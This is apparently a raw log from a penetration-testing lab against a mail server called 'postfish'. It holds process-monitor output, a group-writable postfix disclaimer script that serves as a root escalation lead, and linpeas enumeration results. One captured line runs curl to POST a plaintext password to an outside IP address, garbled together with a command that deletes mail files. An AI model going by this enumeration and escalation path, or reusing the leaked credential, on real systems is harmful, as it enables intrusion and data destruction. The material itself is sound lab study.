 2023/11/08 12:27:02 CMD: UID=0    PID=30924  | /bin/bash /root/disclaimer.sh
2023/11/08 12:27:02 CMD: UID=0    PID=30923  | head -1
2023/11/08 12:27:02 CMD: UID=0    PID=30922  | /bin/bash /root/mail.sh
2023/11/08 12:27:02 CMD: UID=0    PID=30926  | /bin/bash /root/disclaimer.sh
2023/11/08 12:27:02 CMD: UID=0    PID=30925  | curl -m 3 -X POST -d first_name%3DBrian%26last_name%3DMoore%26email%3D
brian.moore%postfish.off%26username%3Dbrian.moore%26password%3DEternaLSunshinE%26confifind /var/mail/ -type f ! -name
 sales -delete_password%3DEternaLSunshinE http://192.168.45.178/
2023/11/08 12:27:02 CMD: UID=0    PID=30927  |
^CExiting program... (interrupt)
brian.moore@postfish:/dev/shm$ cat /etc/postfix/disclaimer
#!/bin/bash
# Localize these.
INSPECT_DIR=/var/spool/filter
SENDMAIL=/usr/sbin/sendmail
####### Changed From Original Script #######
DISCLAIMER_ADDRESSES=/etc/postfix/disclaimer_addresses
####### Changed From Original Script END #######
# Exit codes from <sysexits.h>
EX_TEMPFAIL=75
EX_UNAVAILABLE=69
# Clean up when done or when aborting.
trap "rm -f in.$$" 0 1 2 3 15
# Start processing.
cd $INSPECT_DIR || { echo $INSPECT_DIR does not exist; exit
$EX_TEMPFAIL; }
cat >in.$$ || { echo Cannot save mail to file; exit $EX_TEMPFAIL; }
####### Changed From Original Script #######
# obtain From address
from_address=`grep -m 1 "From:" in.$$ | cut -d "<" -f 2 | cut -d ">" -f 1`
if [ `grep -wi ^${from_address}$ ${DISCLAIMER_ADDRESSES}` ]; then
  /usr/bin/altermime --input=in.$$ \
                   --disclaimer=/etc/postfix/disclaimer.txt \
                   --disclaimer-html=/etc/postfix/disclaimer.txt \
                   --xheader="X-Copyrighted-Material: Please visit http://www.company.com/privacy.htm" || \
                    { echo Message content rejected; exit $EX_UNAVAILABLE; }
fi
####### Changed From Original Script END #######
$SENDMAIL "$@" <in.$$
exit $?
brian.moore@postfish:/dev/shm$ ls -la /etc/postfix/disclaimer
-rwxrwx--- 1 root filter 1184 Nov  8 12:27 /etc/postfix/disclaimer
brian.moore@postfish:/dev/shm$
═╣ Credentials in fstab/mtab? ........... No
═╣ Can I read shadow files? ............. No
═╣ Can I read shadow plists? ............ No
═╣ Can I write shadow plists? ........... No
═╣ Can I read opasswd file? ............. No
═╣ Can I write in network-scripts? ...... No
═╣ Can I read root folder? .............. No
╔══════════╣ Searching root files in home dirs (limit 30)
/home/
/home/brian.moore/.bash_history
/root/
/var/www
/var/spool/filter/.bash_history
╔══════════╣ Searching folders owned by me containing others files on it (limit 100)
/sys/fs/cgroup/systemd/user.slice/user-1000.slice/user@1000.service
/sys/fs/cgroup/unified/user.slice/user-1000.slice/user@1000.service
╔══════════╣ Readable files belonging to root and readable by me but not world readable
-rwxrwx--- 1 root filter 1184 Nov  8 12:18 /etc/postfix/disclaimer
╔══════════╣ Modified interesting files in the last 5mins (limit 100)
/etc/postfix/disclaimer
/var/log/auth.log
/var/log/journal/b266781b406945aeb7b9b987494ac6b1/user-1000.journal
/var/log/journal/b266781b406945aeb7b9b987494ac6b1/system.journal
/var/log/vmware-vmsvc-root.log
/var/log/mail.log
/var/log/syslog
/var/log/kern.log
/var/mail/root
/home/brian.moore/snap/lxd/19647/.config/lxc/config.yml
/home/brian.moore/.gnupg/trustdb.gpg
/home/brian.moore/.gnupg/pubring.kbx
╔══════════╣ Writable log files (logrotten) (limit 50)
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#logrotate-exploitation
logrotate 3.14.0
    Default mail command:       /usr/bin/mail
    Default compress command:   /bin/gzip
    Default uncompress command: /bin/gunzip
    Default compress extension: .gz
    Default state file path:    /var/lib/logrotate/status
    ACL support:                yes
    SELinux support:            yes
╔══════════╣ Files inside /home/brian.moore (limit 20)
total 36
drwxr-xr-x 5 brian.moore brian.moore 4096 Nov  8 12:18 .